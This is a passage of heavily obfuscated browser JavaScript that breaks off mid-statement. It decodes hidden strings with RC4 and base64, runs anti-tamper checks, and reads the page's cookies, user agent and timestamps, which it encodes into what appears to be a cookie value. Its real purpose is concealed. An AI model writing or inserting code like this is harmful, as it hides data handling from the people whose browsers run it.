_0x307c19='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cec05['\x61\x74\x6f\x62']||(_0x1cec05['\x61\x74\x6f\x62']=function(_0x4d396a){var _0x2516b8=String(_0x4d396a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4c7372=0x0,_0x37290b,_0x154182,_0xeefa6b=0x0,_0x3b5924='';_0x154182=_0x2516b8['\x63\x68\x61\x72\x41\x74'](_0xeefa6b++);~_0x154182&&(_0x37290b=_0x4c7372%0x4?_0x37290b*0x40+_0x154182:_0x154182,_0x4c7372++%0x4)?_0x3b5924+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37290b>>(-0x2*_0x4c7372&0x6)):0x0){_0x154182=_0x307c19['\x69\x6e\x64\x65\x78\x4f\x66'](_0x154182);}return _0x3b5924;});}());var _0x55337e=function(_0x335976,_0x11155d){var _0x447971=[],_0x48d021=0x0,_0x539bf8,_0x49ba05='',_0x131b4c='';_0x335976=atob(_0x335976);for(var _0x36a13a=0x0,_0x24bb59=_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x36a13a<_0x24bb59;_0x36a13a++){_0x131b4c+='\x25'+('\x30\x30'+_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a13a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x335976=decodeURIComponent(_0x131b4c);for(var _0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x447971[_0x5d9a34]=_0x5d9a34;}for(_0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x48d021=(_0x48d021+_0x447971[_0x5d9a34]+_0x11155d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d9a34%_0x11155d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;}_0x5d9a34=0x0;_0x48d021=0x0;for(var _0x24a6b8=0x0;_0x24a6b8<_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x24a6b8++){_0x5d9a34=(_0x5d9a34+0x1)%0x100;_0x48d021=(_0x48d021+_0x447971[_0x5d9a34])%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;_0x49ba05+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a6b8)^_0x447971[(_0x447971[_0x5d9a34]+_0x447971[_0x48d021])%0x100]);}return _0x49ba05;};_0x3e36['\x72\x63\x34']=_0x55337e;_0x3e36['\x64\x61\x74\x61']={};_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd644d=_0x3e36['\x64\x61\x74\x61'][_0x48eaa7];if(_0xd644d===undefined){if(_0x3e36['\x6f\x6e\x63\x65']===undefined){var _0x5f56a0=function(_0xd60f93){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xd60f93;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30ca92=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30ca92['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x146139){if(!Boolean(~_0x146139)){return _0x146139;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x173725){for(var _0x2c927b=0x0,_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c927b<_0x3072a7;_0x2c927b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x173725(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f56a0(_0x3e36)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3e36['\x6f\x6e\x63\x65']=!![];}_0xde7048=_0x3e36['\x72\x63\x34'](_0xde7048,_0x3836ae);_0x3e36['\x64\x61\x74\x61'][_0x48eaa7]=_0xde7048;}else{_0xde7048=_0xd644d;}return _0xde7048;};(function(){var _0x4ee04b=function(){var _0x48eaa7=!![];return function(_0x3836ae,_0xde7048){var _0x4c5618=_0x48eaa7?function(){if(_0xde7048){var _0x31bdb8=_0xde7048['\x61\x70\x70\x6c\x79'](_0x3836ae,arguments);_0xde7048=null;return _0x31bdb8;}}:function(){};_0x48eaa7=![];return _0x4c5618;};}();var _0x5f5922={'\x53\x43\x4c':function _0x617152(_0x4ae09c,_0x5e9a48){return _0x4ae09c%_0x5e9a48;},'\x77\x56\x49':function _0x25728c(_0x3a03f9,_0x3a095b){return _0x3a03f9%_0x3a095b;},'\x55\x44\x54':function _0x177141(_0x2ca1b2,_0x14ad18){return _0x2ca1b2/_0x14ad18;},'\x64\x69\x77':function _0x5d58d7(_0x547bac,_0x2c3dc4){return _0x547bac|_0x2c3dc4;},'\x72\x64\x7a':function _0x27154a(_0x5c6c14,_0x2d5a24){return _0x5c6c14<_0x2d5a24;},'\x4e\x68\x6a':function _0x353e94(_0x115421){return _0x115421();},'\x64\x79\x4a':function _0xb56343(_0x4defa4,_0x3d37a6){return _0x4defa4!==_0x3d37a6;},'\x53\x55\x58':function _0x2cb8dc(_0xea5cf4,_0x20068c){return _0xea5cf4+_0x20068c;},'\x56\x72\x76':function _0x5bb6d4(_0x5be0a5,_0x556691){return _0x5be0a5(_0x556691);},'\x77\x44\x6d':function _0xe2296a(_0xc5f102,_0x2969b1){return _0xc5f102>_0x2969b1;},'\x6e\x77\x66':function _0x225884(_0x285790,_0x5bdad3){return _0x285790-_0x5bdad3;},'\x44\x4b\x77':function _0x30b7c9(_0x51ad9e){return _0x51ad9e();},'\x70\x74\x42':function _0x114f02(_0x1309b6,_0x173b3a){return _0x1309b6==_0x173b3a;},'\x51\x71\x52':function _0x4438c2(_0x46ecaf,_0x4ed156){return _0x46ecaf==_0x4ed156;},'\x45\x4e\x77':function _0x4db04b(_0x178de4,_0x2b9cac){return _0x178de4==_0x2b9cac;},'\x4d\x45\x79':function _0x443bff(_0x5f50a9,_0x48bdba){return _0x5f50a9==_0x48bdba;},'\x57\x6a\x65':function _0x43bb4c(_0x309936,_0x2ad4f7){return _0x309936==_0x2ad4f7;},'\x4e\x4c\x4d':function _0x28b368(_0x3f00ef,_0x4fbeab){return _0x3f00ef!==_0x4fbeab;},'\x6a\x73\x6a':function _0x226147(_0x1dc4b6,_0x2b4edc){return _0x1dc4b6(_0x2b4edc);},'\x63\x6e\x72':function _0x3e8763(_0x136c58,_0x1e37ad){return _0x136c58(_0x1e37ad);},'\x56\x4b\x67':function _0x1efdce(_0x41c6b1,_0x28f6f2){return _0x41c6b1(_0x28f6f2);},'\x46\x41\x41':function _0x8afa2(_0x167a82,_0x11c662){return _0x167a82(_0x11c662);},'\x44\x4e\x6f':function _0x33570e(_0x3bc038,_0x2a3ada){return _0x3bc038+_0x2a3ada;},'\x71\x4b\x6a':function _0x1b7423(_0x52001a,_0x3b7f05){return _0x52001a+_0x3b7f05;}};var _0x303a82=this[_0x3e36('0x0', '\x64\x50\x6d\x28')];var _0x38e615=_0x303a82[_0x3e36('0x1', '\x67\x6f\x78\x4e')];var _0x2812fb='';var _0x47778a='';if(_0x5f5922[_0x3e36('0x2', '\x32\x76\x77\x7a')](typeof _0x303a82[_0x3e36('0x3', '\x35\x56\x61\x72')],_0x3e36('0x4', '\x47\x5e\x75\x5a'))){_0x2812fb=_0x303a82[_0x3e36('0x5', '\x6d\x66\x38\x56')];_0x47778a=_0x2812fb[_0x3e36('0x6', '\x5b\x6f\x64\x55')];}var _0x2db69e=_0x303a82[_0x3e36('0x7', '\x7a\x25\x6c\x4e')];var _0x1a5c29=_0x303a82[_0x3e36('0x8', '\x5b\x6f\x64\x55')];var _0x18bc42=new _0x303a82[_0x3e36('0x9', '\x35\x42\x53\x4d')]()[_0x3e36('0xa', '\x63\x7a\x45\x72')]();var _0x19b87d='';function _0x27576d(_0x54e9b0){var _0x5795af={'\x4f\x64\x4b':function _0x16c809(_0x436e29,_0x1e2f61){return _0x436e29<_0x1e2f61;},'\x42\x41\x70':function _0x59f47d(_0x4e016d,_0x24ac90){return _0x4e016d&_0x24ac90;},'\x71\x41\x42':function _0xed85ed(_0x2b3e17,_0x376681){return _0x2b3e17==_0x376681;},'\x53\x73\x62':function _0x12984f(_0x135f30,_0x135450){return _0x135f30>>_0x135450;},'\x79\x78\x79':function _0x4fe08d(_0x2b21d9,_0x4650c9){return _0x2b21d9<<_0x4650c9;},'\x48\x45\x5a':function _0x5c2059(_0x1f8469,_0x5ed6f3){return _0x1f8469==_0x5ed6f3;},'\x66\x59\x4f':function _0x4f18be(_0x10bc45,_0x495419){return _0x10bc45|_0x495419;},'\x6b\x56\x47':function _0x1ff8b9(_0x1ac4a7,_0x5d7a9c){return _0x1ac4a7<<_0x5d7a9c;},'\x79\x4b\x75':function _0x309e3a(_0x567365,_0x3d84b0){return _0x567365&_0x3d84b0;},'\x43\x66\x77':function _0x32ce30(_0x49f34f,_0x2e4670){return _0x49f34f&_0x2e4670;},'\x72\x4f\x6c':function _0x58765f(_0x1ae855,_0x19639f){return _0x1ae855|_0x19639f;},'\x62\x6d\x48':function _0x267810(_0x4639c1,_0x118e2f){return _0x4639c1>>_0x118e2f;},'\x75\x54\x55':function _0x1cabb1(_0x41446e,_0x16b5f3){return _0x41446e&_0x16b5f3;},'\x75\x6f\x67':function _0x5ede3a(_0x149c54,_0x5ddd85){return _0x149c54&_0x5ddd85;}};var _0x512ef4=_0x3e36('0xb', '\x42\x7a\x38\x34')[_0x3e36('0xc', '\x47\x5e\x75\x5a')]('\x7c'),_0x16a3eb=0x0;while(!![]){switch(_0x512ef4[_0x16a3eb++]){case'\x30':var _0x44c32d,_0x353b51,_0x1fc526;continue;case'\x31':var _0x13af5d,_0xb26c83,_0x2a8104;continue;case'\x32':while(_0x5795af[_0x3e36('0xd', '\x5d\x23\x40\x36')](_0xb26c83,_0x2a8104)){var _0x38eae9=_0x3e36('0xe', '\x61\x57\x62\x39')[_0x3e36('0xf', '\x55\x66\x6b\x41')]('\x7c'),_0x343606=0x0;while(!![]){switch(_0x38eae9[_0x343606++]){case'\x30':_0x13af5d+=_0x5a6d6f[_0x3e36('0x10', '\x63\x57\x65\x69')](_0x5795af[_0x3e36('0x11', '\x29\x5b\x44\x74')](_0x1fc526,0x3f));continue;case'\x31':_0x353b51=_0x54e9b0[_0x3e36('0x12', '\x66\x44\x59\x30')](_0xb26c83++);continue;case'\x32':if(_0x5795af[_0x3e36('0x13', '\x44\x6d\x45\x25')](_0xb26c83,_0x2a8104)){_0x13af5d+=_0x5a6d6f[_0x3e36('0x14', '\x38\x65\x7a\x23')](_0x5795af[_0x3e36('0x15', '\x6f\x65\x74\x6d')](_0x44c32d,0x2));_0x13af5d+=_0x5a6d6f[_0x3e36('0x16', '\x54\x35\x50\x5b')](_0x5795af[_0x3e36('0x17', '\x72\x72\x33\x32')](_0x5795af[_0x3e36('0x18', '\x67\x64\x48\x64')](_0x44c32d,0x3),0x4));_0x13af5d+='\x3d\x3d';break;}continue;case'\x33':_0x1fc526=_0x54e9b0[_0x3e36('0x19', '\x6e\x74\x5a\x67')](_0xb26c83++);continue;case'\x34':_0x44c32d=_0x5795af[_0x3e36('0x1a', '\x44\x6d\x45\x25')](_0x54e9b0[_0x3e36('0x1b', '\x37\x77\x65\x2a')](_0xb26c83++),0xff);continue;case'\x35':if(_0x5795af[_0x3e36('0x1c', '\x61\x44\x26\x48')](_0xb26c83,_0x2a8104)){_0x13af5d+=_0x5a6d6f[_0x3e36('0x1d', '\x35\x56\x61\x72')](_0x5795af[_0x3e36('0x1e', '\x38\x65\x7a\x23')](_0x44c32d,0x2));_0x13af5d+=_0x5a6d6f[_0x3e36('0x1f', '\x4b\x29\x71\x70')](_0x5795af[_0x3e36('0x20', '\x61\x46\x73\x72')](_0x5795af[_0x3e36('0x21', '\x7a\x58\x31\x78')](_0x44c32d&0x3,0x4),_0x5795af[_0x3e36('0x22', '\x44\x73\x5d\x5a')](_0x5795af[_0x3e36('0x23', '\x24\x66\x36\x6e')](_0x353b51,0xf0),0x4)));_0x13af5d+=_0x5a6d6f[_0x3e36('0x24', '\x67\x6f\x78\x4e')](_0x5795af[_0x3e36('0x25', '\x63\x57\x65\x69')](_0x5795af[_0x3e36('0x26', '\x54\x72\x6a\x58')](_0x353b51,0xf),0x2));_0x13af5d+='\x3d';break;}continue;case'\x36':_0x13af5d+=_0x5a6d6f[_0x3e36('0x27', '\x6d\x66\x38\x56')](_0x5795af[_0x3e36('0x28', '\x30\x5d\x40\x52')](_0x5795af[_0x3e36('0x29', '\x54\x35\x50\x5b')](_0x5795af[_0x3e36('0x2a', '\x6a\x35\x57\x58')](_0x353b51,0xf),0x2),_0x5795af[_0x3e36('0x2b', '\x54\x72\x6a\x58')](_0x5795af[_0x3e36('0x2c', '\x64\x69\x52\x62')](_0x1fc526,0xc0),0x6)));continue;case'\x37':_0x13af5d+=_0x5a6d6f[_0x3e36('0x2d', '\x40\x68\x67\x45')](_0x5795af[_0x3e36('0x2e', '\x6a\x35\x57\x58')](_0x44c32d,0x2));continue;case'\x38':_0x13af5d+=_0x5a6d6f[_0x3e36('0x27', '\x6d\x66\x38\x56')](_0x5795af[_0x3e36('0x2f', '\x61\x46\x73\x72')](_0x5795af[_0x3e36('0x30', '\x70\x25\x70\x5a')](_0x5795af[_0x3e36('0x31', '\x6a\x35\x57\x58')](_0x44c32d,0x3),0x4),_0x5795af[_0x3e36('0x32', '\x7a\x77\x67\x57')](_0x5795af[_0x3e36('0x33', '\x30\x5d\x40\x52')](_0x353b51,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x13af5d='';continue;case'\x34':_0xb26c83=0x0;continue;case'\x35':var _0x5a6d6f=_0x3e36('0x34', '\x67\x21\x65\x69');continue;case'\x36':return _0x13af5d;continue;case'\x37':_0x2a8104=_0x54e9b0[_0x3e36('0x35', '\x5d\x23\x40\x36')];continue;}break;}}function _0x52f0d0(_0x3bac3c){var _0x4b63a5=_0x4ee04b(this,function(){var _0x48eaa7=function(){return'\x64\x65\x76';},_0x3836ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b77ae=function(){var _0xa98f3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xa98f3['\x74\x65\x73\x74'](_0x48eaa7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cec05=function(){var _0x307c19=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x307c19['\x74\x65\x73\x74'](_0x3836ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d396a=function(_0x2516b8){var _0x4c7372=~-0x1>>0x1+0xff%0x0;if(_0x2516b8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4c7372)){_0x37290b(_0x2516b8);}};var _0x37290b=function(_0x154182){var _0xeefa6b=~-0x4>>0x1+0xff%0x0;if(_0x154182['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeefa6b){_0x4d396a(_0x154182);}};if(!_0x4b77ae()){if(!_0x1cec05()){_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d396a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b63a5();return function(_0x5e4290){_0x19b87d+=_0x5e4290;return _0x3bac3c(_0x5e4290);};}function _0x136498(){var _0x56e0ec={'\x41\x6c\x6d':function _0x234202(_0x4182b3,_0x16e4ba){return _0x4182b3<_0x16e4ba;},'\x76\x4f\x74':function _0x24775d(_0x5c182a,_0x542164){return _0x5c182a+_0x542164;},'\x50\x62\x65':function _0x238f18(_0x1aad39){return _0x1aad39();}};var _0x5b53e5=_0x3e36('0x36', '\x5d\x23\x40\x36')[_0x3e36('0x37', '\x63\x57\x65\x69')]('\x7c'),_0x304b51=0x0;while(!![]){switch(_0x5b53e5[_0x304b51++]){case'\x30':return _0x1e064a;continue;case'\x31':var _0x19fc8f=_0x38e615[_0x3e36('0x38', '\x61\x57\x62\x39')][_0x3e36('0x39', '\x67\x21\x65\x69')]('\x3b');continue;case'\x32':for(var _0x161578=0x0;_0x56e0ec[_0x3e36('0x3a', '\x5d\x23\x40\x36')](_0x161578,_0x19fc8f[_0x3e36('0x3b', '\x24\x66\x36\x6e')]);_0x161578++){var _0x6b2b8a=_0x19fc8f[_0x161578][_0x3e36('0x3c', '\x37\x77\x65\x2a')](0x0,_0x19fc8f[_0x161578][_0x3e36('0x3d', '\x6f\x65\x74\x6d')]('\x3d'));var _0x4ba925=_0x19fc8f[_0x161578][_0x3e36('0x3e', '\x47\x5e\x75\x5a')](_0x56e0ec[_0x3e36('0x3f', '\x6a\x35\x57\x58')](_0x19fc8f[_0x161578][_0x3e36('0x40', '\x44\x6d\x45\x25')]('\x3d'),0x1),_0x19fc8f[_0x161578][_0x3e36('0x41', '\x64\x69\x52\x62')]);if(_0x50e436[_0x3e36('0x42', '\x32\x76\x77\x7a')](_0x6b2b8a)){_0x1e064a[_0x1e064a[_0x3e36('0x43', '\x7a\x58\x31\x78')]]=_0x4ba925;}}continue;case'\x33':var _0x50e436=new _0x303a82[_0x3e36('0x44', '\x30\x5d\x40\x52')](_0x3e36('0x45', '\x32\x76\x77\x7a'));continue;case'\x34':var _0x1e064a=new _0x303a82[_0x3e36('0x46', '\x38\x65\x7a\x23')]();continue;case'\x35':_0x56e0ec[_0x3e36('0x47', '\x7a\x25\x6c\x4e')](_0x15e67d);continue;}break;}}function _0x1c4178(_0x36600b){var _0x3c265c={'\x4e\x51\x76':function _0x3c02e0(_0x13219e,_0x55eaa3){return _0x13219e<_0x55eaa3;},'\x42\x54\x50':function _0x3fbad5(_0xc9a5e,_0x1218b3){return _0xc9a5e(_0x1218b3);},'\x64\x48\x49':function _0x42b7ad(_0x20d3e8,_0x4fcbcb){return _0x20d3e8+_0x4fcbcb;},'\x72\x59\x6f':function _0x49bd21(_0x13d49b,_0x331ca8){return _0x13d49b+_0x331ca8;},'\x63\x7a\x72':function _0x1cdc51(_0x1487ab,_0x17540e,_0x5c8146){return _0x1487ab(_0x17540e,_0x5c8146);},'\x70\x6e\x45':function _0x18daf7(_0x2ff902,_0xc3e52c){return _0x2ff902-_0xc3e52c;},'\x58\x69\x47':function _0x548fe8(_0x27bade,_0x19bf9a){return _0x27bade+_0x19bf9a;},'\x45\x62\x65':function _0x5bfbf7(_0xf40b18,_0x79aa74){return _0xf40b18<_0x79aa74;},'\x47\x75\x53':function _0x5cde51(_0x1b4b38,_0x49e307){return _0x1b4b38%_0x49e307;},'\x75\x52\x57':function _0x5c33da(_0x4c4452,_0x5e7a74){return _0x4c4452<_0x5e7a74;},'\x51\x63\x76':function _0x4a45d7(_0x5b60af,_0x4fc111){return _0x5b60af+_0x4fc111;},'\x48\x42\x6a':function _0x2afcea(_0x1eabde){return _0x1eabde();},'\x49\x6a\x42':function _0x538a13(_0x78130a,_0x3272db){return _0x78130a<_0x3272db;},'\x55\x4a\x75':function _0x56e714(_0x3214d0,_0x256228){return _0x3214d0(_0x256228);},'\x68\x46\x52':function _0x196246(_0x1b1851,_0x31bd8d){return _0x1b1851+_0x31bd8d;},'\x7a\x62\x48':function _0x7f2ee5(_0x8e1cbf){return _0x8e1cbf();},'\x42\x69\x4f':function _0x4ef447(_0x386830,_0x3f935c,_0x27493a,_0xe6f121){return _0x386830(_0x3f935c,_0x27493a,_0xe6f121);}};var _0x1af2a0=_0x3e36('0x48', '\x62\x59\x6e\x29')[_0x3e36('0x49', '\x6f\x65\x74\x6d')]('\x7c'),_0x583d05=0x0;while(!![]){switch(_0x1af2a0[_0x583d05++]){case'\x30':var _0x5bd235=[];continue;case'\x31':for(var _0x56a43c=0x0;_0x3c265c[_0x3e36('0x4a', '\x42\x7a\x38\x34')](_0x56a43c,_0x51b455[_0x3e36('0x43', '\x7a\x58\x31\x78')]);_0x56a43c++){_0x3fc10e[_0x3e36('0x4b', '\x35\x42\x53\x4d')](_0x56a43c);}continue;case'\x32':var _0xaf945c=_0x4e403b[_0x3e36('0x4c', '\x35\x38\x56\x46')]();continue;case'\x33':_0x397bb9=_0x3c265c[_0x3e36('0x4d', '\x35\x38\x56\x46')](btoa,_0x3c265c[_0x3e36('0x4e', '\x7a\x77\x67\x57')](_0x3c265c[_0x3e36('0x4f', '\x6a\x35\x57\x58')](_0x3c265c[_0x3e36('0x50', '\x64\x50\x6d\x28')](_0x3c265c[_0x3e36('0x51', '\x63\x7a\x45\x72')](_0x3c265c[_0x3e36('0x52', '\x32\x63\x50\x4d')](_0x3e36,_0x3c265c[_0x3e36('0x53', '\x7a\x25\x6c\x4e')](_0xe363[_0x3e36('0x54', '\x6d\x66\x38\x56')],0x1),_0x2dd7dd[_0x3e36('0x55', '\x63\x7a\x45\x72')](0x0,0x5)),_0x3e36('0x56', '\x6b\x79\x75\x40')),_0xaf945c),_0x3e36('0x57', '\x35\x56\x61\x72')),_0x133e0d));continue;case'\x34':var _0x2c5a6f=0x2;continue;case'\x35':_0xe363[_0x3e36('0x58', '\x54\x72\x6a\x58')](_0x3c265c[_0x3e36('0x59', '\x30\x7a\x6c\x57')](btoa,_0x36600b));continue;case'\x36':var _0x133e0d='';continue;case'\x37':var _0x1c2d38='\x49\xe6\xfa\x78\x9d\xd7\x36\x3b';var _0x330111=0x2;var _0x8bc4e5=0x0;var _0x82ad95=[];for(var _0xb28914=0x0;_0xb28914<_0x1c2d38['\x6c\x65\x6e\x67\x74\x68'];_0xb28914++){_0x82ad95['\x70\x75\x73\x68'](_0xb28914);}var _0x5e958e=_0x82ad95.map(function(_0xc02856){return (_0x82ad95[_0xc02856]%_0x330111)?'':_0x1c2d38[_0xc02856];})['\x6a\x6f\x69\x6e']('');var _0x4349db=_0x82ad95.map(function(_0x6e661e){return (_0x82ad95[_0x6e661e]%_0x330111)?_0x1c2d38[_0x6e661e]:'';})['\x6a\x6f\x69\x6e']('');var _0x38e52f=[];for(var _0x7a0d40=0x0;_0x7a0d40<_0x5e958e['\x6c\x65\x6e\x67\x74\x68']+_0x4349db['\x6c\x65\x6e\x67\x74\x68'];_0x7a0d40++){_0x38e52f['\x70\x75\x73\x68'](_0x7a0d40);}var _0xcdc283=_0x38e52f.map(function(_0x64acf8){return _0x64acf8%_0x330111==_0x8bc4e5?_0x5e958e[_0x64acf8/_0x330111]:_0x4349db[_0x64acf8/_0x330111|_0x8bc4e5];})['\x6a\x6f\x69\x6e']('');var _0x514361='\x70\xe3\x30\x20\x80\x83\x41\xf5';var _0xb4b1f0=0x4;while(--_0xb4b1f0){_0x514361=_0x514361['\x73\x75\x62\x73\x74\x72'](0x1)+_0x514361[0x0];}var _0x9e014c=_0x514361;var _0x785ef8=_0x514361['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x785ef8){_0x9e014c=_0x9e014c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9e014c[0x0];}var _0x2dd7dd=_0x3e36('0x5b', _0xcdc283);continue;case'\x38':var _0x49fe2b=_0x5bd235[_0x3e36('0x5c', '\x35\x56\x61\x72')](function(_0x252dec){return _0x5f5922[_0x3e36('0x5d', '\x66\x44\x59\x30')](_0x252dec,_0x2c5a6f)==_0x1fac33?_0x284c0d[_0x5f5922[_0x3e36('0x5e', '\x35\x38\x56\x46')](_0x252dec,_0x2c5a6f)]:_0x11cd17[_0x5f5922[_0x3e36('0x5f', '\x67\x21\x65\x69')](_0x5f5922[_0x3e36('0x60', '\x38\x65\x7a\x23')](_0x252dec,_0x2c5a6f),_0x1fac33)];})[_0x3e36('0x61', '\x6e\x74\x5a\x67')]('');continue;case'\x39':var _0x1fac33=0x0;continue;case'\x31\x30':_0x15e67d();continue;case'\x31\x31':for(var _0x1615c2=0x0;_0x3c265c[_0x3e36('0x62', '\x35\x56\x61\x72')](_0x1615c2,_0x2dd7dd[_0x3e36('0x63', '\x35\x56\x61\x72')]);_0x1615c2++){_0x133e0d+=_0x3c265c[_0x3e36('0x64', '\x44\x6d\x45\x25')](_0x2dd7dd[_0x3e36('0x65', '\x54\x35\x50\x5b')](_0x1615c2),_0xaf945c[_0x3e36('0x65', '\x54\x35\x50\x5b')](_0x3c265c[_0x3e36('0x66', '\x6d\x5a\x76\x30')](_0x1615c2,_0xaf945c[_0x3e36('0x67', '\x35\x42\x53\x4d')])))[_0x3e36('0x68', '\x40\x68\x67\x45')](0x10);}continue;case'\x31\x32':var _0x284c0d=_0x3fc10e[_0x3e36('0x69', '\x44\x73\x5d\x5a')](function(_0x3631d1){return _0x1e5bf3[_0x3e36('0x6a', '\x7a\x25\x6c\x4e')](_0x3fc10e[_0x3631d1],_0x2c5a6f)?'':_0x51b455[_0x3631d1];})[_0x3e36('0x6b', '\x66\x44\x59\x30')]('');continue;case'\x31\x33':for(var _0x18af72=0x0;_0x3c265c[_0x3e36('0x6c', '\x38\x65\x7a\x23')](_0x18af72,_0x3c265c[_0x3e36('0x6d', '\x24\x66\x36\x6e')](_0x284c0d[_0x3e36('0x6e', '\x42\x7a\x38\x34')],_0x11cd17[_0x3e36('0x6f', '\x54\x35\x50\x5b')]));_0x18af72++){_0x5bd235[_0x3e36('0x70', '\x67\x64\x48\x64')](_0x18af72);}continue;case'\x31\x34':var _0x4e403b=new _0x303a82[_0x3e36('0x71', '\x44\x73\x5d\x5a')](_0xea0fe[_0x3e36('0x72', '\x44\x6d\x45\x25')]);continue;case'\x31\x35':_0x3c265c[_0x3e36('0x73', '\x61\x46\x73\x72')](_0x15e67d);continue;case'\x31\x36':var _0x1e5bf3={'\x45\x4c\x59':function _0x384363(_0x4d4c31,_0x4f5d98){return _0x3c265c[_0x3e36('0x74', '\x7a\x25\x6c\x4e')](_0x4d4c31,_0x4f5d98);}};continue;case'\x31\x37':for(var _0x1615c2=0x0;_0x3c265c[_0x3e36('0x75', '\x7a\x25\x6c\x4e')](_0x1615c2,_0xea0fe[_0x3e36('0x76', '\x72\x72\x33\x32')]);_0x1615c2++){_0x4e403b[_0x1615c2]=_0x3c265c[_0x3e36('0x77', '\x35\x38\x56\x46')](_0x4dd52f,_0x3c265c[_0x3e36('0x78', '\x30\x7a\x6c\x57')](_0x36600b,_0xea0fe[_0x1615c2]));}continue;case'\x31\x38':var _0x397bb9;continue;case'\x31\x39':var _0xea0fe=_0x3c265c[_0x3e36('0x79', '\x6d\x66\x38\x56')](_0x136498);continue;case'\x32\x30':_0x3c265c[_0x3e36('0x7a', '\x35\x38\x56\x46')](_0x5918f1,_0x3e36('0x7b', '\x66\x44\x59\x30'),_0x397bb9,0x14);continue;case'\x32\x31':_0xe363[_0x3e36('0x7c', '\x64\x69\x52\x62')]();continue;case'\x32\x32':var _0x11cd17=_0x3fc10e[_0x3e36('0x7d', '\x64\x69\x52\x62')](function(_0x505e1b){return _0x5f5922[_0x3e36('0x7e', '\x44\x6d\x45\x25')](_0x3fc10e[_0x505e1b],_0x2c5a6f)?_0x51b455[_0x505e1b]:'';})[_0x3e36('0x6b', '\x66\x44\x59\x30')]('');continue;case'\x32\x33':var _0x51b455=_0x3e36('0x7f', '\x35\x56\x61\x72');continue;case'\x32\x34':var 